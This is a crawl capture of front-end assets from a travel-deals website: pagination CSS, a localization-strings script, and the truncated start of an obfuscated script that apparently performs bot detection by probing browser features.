.blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/ca/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1200
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Continue at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='What sounds fun? ';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Refine Search';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB
body_size: 172787
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){sY();XfJ();WIJ();var Cz=function JA(zA,Gw){'use strict';var p1=JA;switch(zA){case H4:{var xV=Gw[Xx];x1.push(qp);if(Wm[Yw()[UU(wA)](AK,Hk,qn,b7)][Ok()[JH(BV)](D5,II,b0)](xV)){var b5;return x1.pop(),b5=xV,b5;}x1.pop();}break;case FY:{var Ik=Gw[Xx];var TK=Gw[IY];x1.push(ww);if(QR(TK,null)||T1(TK,Ik[sX()[Ak(Kz)].call(null,NV,ZV)]))TK=Ik[sX()[Ak(Kz)].apply(null,[NV,ZV])];for(var g7=Kz,H0=new (Wm[IR(typeof Yw()[UU(EH)],Cn([],[][[]]))?Yw()[UU(wA)](Ew,qU,qn,mw):Yw()[UU(bV)](jU,FH,HV,Lz([]))])(TK);G5(g7,TK);g7++)H0[g7]=Ik[g7];var wH;return x1.pop(),wH=H0,wH;}break;case Uq:{x1.push(T7);Wm[O7(typeof sX()[Ak(Fk)],'undefined')?sX()[Ak(J7)](I0,Gk):sX()[Ak(t7)].call(null,kw,Np)](function(){return JA.apply(this,[Dx,arguments]);},vH[dk]);x1.pop();}break;case L4:{var lH=Gw[Xx];x1.push(V7);var NA;return NA=Wm[sX()[Ak(R0)](Xw,Kw)][IR(typeof z0()[ZW(w7)],'undefined')?z0()[ZW(R0)].apply(null,[Lz(Lz([])),fR,mI,zV,hX,kk]):z0()[ZW(Sk)](vw,hR,Lz(Lz([])),w7,fA,VV)](lH)[qz()[EK(N0)].apply(null,[J1,pH,Kz,lV])](function(cH){return lH[cH];})[Kz],x1.pop(),NA;}break;case Dq:{x1.push(lk);var q5=Wm[qz()[EK(Sk)].call(null,UX,sA,j1,zk)][sX()[Ak(Aw)].apply(null,[I4,KA])]?fX:Kz;var GU=Wm[qz()[EK(Sk)](UX,II,zk,zk)][Ok()[JH(WV)].call(null,B8,bV,qn)]?fX:Kz;var bH=Wm[qz()[EK(Sk)](UX,Lz(Lz([])),qH,zk)][qz()[EK(sR)].apply(null,[pX,BV,Lz(fX),N1])]?fX:Kz;var NK=Wm[qz()[EK(Sk)].call(null,UX,NR,BV,zk)][sX()[Ak(GI)](HH,CA)]?vH[fX]:Kz;var jR=Wm[qz()[EK(Sk)](UX,Ew,mH,zk)][Ok()[JH(T7)](FV,jW,RV)]?fX:Kz;var mR=Wm[qz()[EK(Sk)].apply(null,[UX,Lz(fX),kn,zk])][O7(typeof Yw()[UU(U5)],'undefined')?Yw()[UU(bV)].call(null,H5,KI,Ow,qX):Yw()[UU(CV)].apply(null,[Uw,hV,ZR,V0])]?fX:Kz;var Y0=Wm[IR(typeof qz()[EK(NR)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,UX,vw,NH,zk):qz()[EK(p8)](YI,qH,l5,Xp)][dV()[zI(lI)](kn,Np,Pw,nn)]?fX:vH[Q0];var P1=Wm[qz()[EK(Sk)](UX,jW,vK,zk)][Ok()[JH(jk)].call(null,Q8,Q1,bR)]?fX:Kz;var AU=Wm[qz()[EK(Sk)].call(null,UX,r5,Lz(Lz(Kz)),zk)][IR(typeof qz()[EK(tH)],Cn('',[][[]]))?qz()[EK(ZV)].apply(null,[Q5,mI,Lz([]),Gt]):qz()[EK(p8)](BK,pV,dk,rP)]?fX:Kz;var Aj=Wm[sn()[Ms(Q1)](GS,kP,J7,C6,zE,NG)][qz()[EK(NM)](Tn,Kw,mH,fC)].bind?vH[fX]:vH[Q0];var jb=Wm[O7(typeof qz()[EK(Np)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[lZ,lI,Lz(Lz({})),XG]):qz()[EK(Sk)].call(null,UX,C6,FF,zk)][dV()[zI(GS)].apply(null,[nr,bV,GC,r5])]?vH[fX]:Kz;var mS=Wm[IR(typeof qz()[EK(r5)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,UX,tM,zE,zk):qz()[EK(p8)](fj,NR,Lz(fX),zC)][qz()[EK(lV)](MG,V6,Ps,rD)]?fX:Kz;var nD;var gj;try{var QS=x1.length;var Ut=Lz({});nD=Wm[qz()[EK(Sk)](UX,Lz([]),b7,zk)][dV()[zI(RM)].apply(null,[Kj,Np,gZ,wD])]?fX:Kz;}catch(pE){x1.splice(kC(QS,fX),Infinity,lk);nD=vH[Q0];}try{var fM=x1.length;var pL=Lz([]);gj=Wm[qz()[EK(Sk)](UX,Lz(Lz(Kz)),BZ,zk)][Ok()[JH(mC)](U7,AK,kk)]?fX:vH[Q0];}catch(Xj){x1.splice(kC(fM,fX),Infinity,lk);gj=vH[Q0];}var kE;return x1.pop(),kE=Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(q5,xM(GU,fX)),xM(bH,nP)),xM(NK,Q0)),xM(jR,kk)),xM(mR,p8)),xM(Y0,bV)),xM(P1,wr)),xM(nD,J7)),xM(gj,NM)),xM(AU,Np)),xM(Aj,R0)),xM(jb,Sk)),xM(mS,wA)),kE;}break;case KY:{var wS=Gw[Xx];var qb=Gw[IY];x1.push(YG);var lr=QR(null,wS)?null:lF(O7(typeof Ok()[JH(Kz)],'undefined')?Ok()[JH(nP)].call(null,wj,Ps,B2):Ok()[JH(Sk)].apply(null,[kj,RM,Q1]),typeof Wm[sX()[Ak(Sk)].call(null,UZ,JZ)])&&wS[Wm[sX()[Ak(Sk)](UZ,JZ)][qz()[EK(GS)](vE,Lz({}),lP,jk)]]||wS[IR(typeof dV()[zI(QG)],Cn([],[][[]]))?dV()[zI(R0)].call(null,pD,Np,ZE,z2):dV()[zI(Q0)](kk,V2,z2,St)];if(lF(null,lr)){var fE,dP,Yt,BC,bn=[],UL=Lz(U4[Ok()[JH(Rr)](Yj,jW,QG)]()),s2=Lz(fX);try{var RF=x1.length;var SP=Lz({});if(Yt=(lr=lr.call(wS))[IR(typeof Ok()[JH(ZO)],Cn([],[][[]]))?Ok()[JH(lG)](DL,gF,jU):Ok()[JH(nP)](VS,Lz([]),JC)],O7(Kz,qb)){if(IR(Wm[sX()[Ak(R0)](p0,Kw)](lr),lr)){SP=Lz(Lz({}));return;}UL=Lz(fX);}else for(;Lz(UL=(fE=Yt.call(lr))[dj()[st(wA)].apply(null,[Aw,kk,Kz,sD])])&&(bn[qz()[EK(fX)](R2,z2,mI,Np)](fE[IR(typeof qz()[EK(zk)],'undefined')?qz()[EK(Q1)](qV,Kz,qr,FF):qz()[EK(p8)].call(null,Z2,Sk,Lz(Lz({})),JP)]),IR(bn[sX()[Ak(Kz)](pA,ZV)],qb));UL=Lz(Kz));}catch(jL){s2=Lz(Kz),dP=jL;}finally{x1.splice(kC(RF,fX),Infinity,YG);try{var hZ=x1.length;var cL=Lz([]);if(Lz(UL)&&lF(null,lr[sX()[Ak(CA)](AM,Ew)])&&(BC=lr[sX()[Ak(CA)](AM,Ew)](),IR(Wm[sX()[Ak(R0)].call(null,p0,Kw)](BC),BC))){cL=Lz(Lz({}));return;}}finally{x1.splice(kC(hZ,fX),Infinity,YG);if(cL){x1.pop();}if(s2)throw dP;}if(SP){x1.pop();}}var hE;return x1.pop(),hE=bn,hE;}x1.pop();}break;case vv:{var d6=Gw[Xx];x1.push(CS);var qP=d6[qz()[EK(N0)].apply(null,[nz,mw,vw,lV])](function(lH){return JA.apply(this,[L4,arguments]);});var tL;return tL=qP[IR(typeof sX()[Ak(sC)],Cn([],[][[]]))?sX()[Ak(j1)].apply(null,[xR,zk]):sX()[Ak(J7)].apply(null,[RG,H5])](Ok()[JH(pH)].apply(null,[MA,IM,Rr])),x1.pop(),tL;}break;case P:{var Cb;x1.push(rt);var TO;var UM;for(Cb=Kz;G5(Cb,Gw[sX()[Ak(Kz)](WI,ZV)]);Cb+=fX){UM=Gw[Cb];}TO=UM[dj()[st(V6)](lP,p8,NP,WD)]();if(Wm[IR(typeof qz()[EK(Mt)],'undefined')?qz()[EK(Sk)](VZ,nn,dk,zk):qz()[EK(p8)](ct,wA,AK,Rr)].bmak[O7(typeof Yw()[UU(G6)],Cn([],[][[]]))?Yw()[UU(bV)](Lz(Lz(fX)),tD,VS,wA):Yw()[UU(qp)].apply(null,[IO,XO,lb,Lz(fX)])][TO]){Wm[qz()[EK(Sk)](VZ,zk,Rr,zk)].bmak[Yw()[UU(qp)](zk,XO,lb,CA)][TO].apply(Wm[qz()[EK(Sk)](VZ,QG,Lz({}),zk)].bmak[Yw()[UU(qp)](qr,XO,lb,Lz(Lz(fX)))],UM);}x1.pop();}break;case rd:{var k2=Gw[Xx];x1.push(V2);var vS=qz()[EK(wr)](Ep,Lz(Kz),gS,Ps);var hL=Ok()[JH(cG)](Bw,IZ,T7);var X6=Kz;var BP=k2[qM()[tt(JE)](R0,hr,gS,Vb,Kz)]();while(G5(X6,BP[O7(typeof sX()[Ak(Q1)],'undefined')?sX()[Ak(J7)].call(null,M6,Tj):sX()[Ak(Kz)](N5,ZV)])){if(mE(hL[qz()[EK(IZ)](BI,Tb,p8,DC)](BP[O7(typeof sX()[Ak(AK)],'undefined')?sX()[Ak(J7)].call(null,nF,Tr):sX()[Ak(wr)](PD,QO)](X6)),vH[Q0])||mE(hL[qz()[EK(IZ)](BI,Lz(Lz({})),Lz([]),DC)](BP[sX()[Ak(wr)](PD,QO)](Cn(X6,fX))),vH[Q0])){vS+=fX;}else{vS+=Kz;}X6=Cn(X6,nP);}var Z6;return x1.pop(),Z6=vS,Z6;}break;case Dx:{var wb=cG;x1.push(hb);var rC=qz()[EK(wr)](XX,J7,IO,Ps);for(var UP=Kz;G5(UP,wb);UP++){rC+=sX()[Ak(zE)](W2,GI);wb++;}x1.pop();}break;case Zv:{x1.push(pO);try{var Pb=x1.length;var On=Lz(IY);var ls=Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Cn(Wm[Ok()[JH(jW)](S0,CA,T2)](Wm[Yw()[UU(H5)](GS,GG,XF,N1)][dV()[zI(Tb)].call(null,qH,R0,Xr,Q1)]),xM(Wm[O7(typeof Ok()[JH(HE)],'undefined')?Ok()[JH(nP)](kG,AK,QP):Ok()[JH(jW)].apply(null,[S0,Lz(Lz({})),T2])](Wm[Yw()[UU(H5)](Tb,GG,XF,Lz(fX))][O7(typeof Yw()[UU(L6)],Cn([],[][[]]))?Yw()[UU(bV)](Ps,AF,B6,IO):Yw()[UU(WV)](vF,WI,wA,U5)]),vH[fX])),xM(Wm[Ok()[JH(jW)].call(null,S0,vF,T2)](Wm[Yw()[UU(H5)](Jr,GG,XF,pP)][Yw()[UU(M2)].call(null,jU,OP,C6,wD)]),nP)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,FF,T2])](Wm[O7(typeof Yw()[UU(lM)],'undefined')?Yw()[UU(bV)].call(null,Lz(Lz(fX)),qO,KL,Lz(Lz(fX))):Yw()[UU(H5)].call(null,ZO,GG,XF,Uw)][Ok()[JH(EH)](P5,qH,sG)]),Q0)),xM(Wm[Ok()[JH(jW)](S0,NH,T2)](Wm[Yw()[UU(R0)].call(null,pP,lz,EH,Hs)][O7(typeof qz()[EK(lb)],'undefined')?qz()[EK(p8)].apply(null,[QP,IG,IM,kM]):qz()[EK(Mt)].call(null,S0,Ew,Lz(Lz(fX)),wA)]),kk)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,Yr,T2])](Wm[Yw()[UU(H5)](nn,GG,XF,lI)][Ok()[JH(fC)](M8,Lz(Lz({})),qX)]),p8)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,Qb,T2])](Wm[Yw()[UU(H5)](Hs,GG,XF,Lz(Lz(Kz)))][IR(typeof dj()[st(FF)],'undefined')?dj()[st(lP)](mI,Q1,gD,mP):dj()[st(kk)](FF,OZ,gS,bs)]),vH[Q1])),xM(Wm[Ok()[JH(jW)](S0,Lz({}),T2)](Wm[Yw()[UU(H5)].call(null,Lz({}),GG,XF,gD)][Ok()[JH(qX)](ZX,vw,tO)]),vH[nn])),xM(Wm[Ok()[JH(jW)](S0,zV,T2)](Wm[Yw()[UU(H5)].apply(null,[St,GG,XF,ZZ])][sX()[Ak(H5)].apply(null,[U1,EH])]),vH[r5])),xM(Wm[Ok()[JH(jW)](S0,jW,T2)](Wm[Yw()[UU(H5)](Lz([]),GG,XF,Lz([]))][IR(typeof dj()[st(mH)],'undefined')?dj()[st(zk)].apply(null,[cG,NM,IG,XM]):dj()[st(kk)](JF,vb,tr,wE)]),NM)),xM(Wm[Ok()[JH(jW)].call(null,S0,qX,T2)](Wm[IR(typeof Yw()[UU(Rb)],Cn('',[][[]]))?Yw()[UU(H5)](qH,GG,XF,dk):Yw()[UU(bV)](II,Bt,bR,Kw)][Yw()[UU(jk)](Lz(Lz(Kz)),A0,Wj,Kz)]),Np)),xM(Wm[Ok()[JH(jW)].apply(null,[S0,Lz(Lz([])),T2])](Wm[Yw()[UU(H5)](J7,GG,XF,pV)][sX()[Ak(vZ)].apply(null,[pM,ZP])]),R0)),xM(Wm[Ok()[JH(jW)].call(null,S0,kk,T2)](Wm[Yw()[UU(H5)].call(null,nn,GG,XF,qr)][sX()[Ak(ft)](CS,Kz)]),Sk)),xM(Wm[O7(typeof Ok()[JH(pV)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[jr,Lz(Kz),FE]):Ok()[JH(jW)](S0,XF,T2)](Wm[Yw()[UU(H5)](Q1,GG,XF,pH)][IR(typeof qz()[EK(vF)],Cn([],[][[]]))?qz()[EK(GP)](SE,IG,jW,Nb):qz()[EK(p8)](HH,pP,CO,ks)]),wA)),xM(Wm[Ok()[JH(jW)](S0,zk,T2)](Wm[IR(typeof Yw()[UU(Sk)],'undefined')?Yw()[UU(H5)](CO,GG,XF,Lz(fX)):Yw()[UU(bV)].apply(null,[Lz(Lz(Kz)),NP,lC,hb])][sX()[Ak(zs)].apply(null,[s8,BO])]),St)),xM(Wm[Ok()[JH(jW)](S0,z2,T2)](Wm[O7(typeof Yw()[UU(DC)],Cn([],[][[]]))?Yw()[UU(bV)](l5,V6,DL,NR):Yw()[UU(H5)].apply(null,[Q0,GG,XF,z2])][O7(typeof 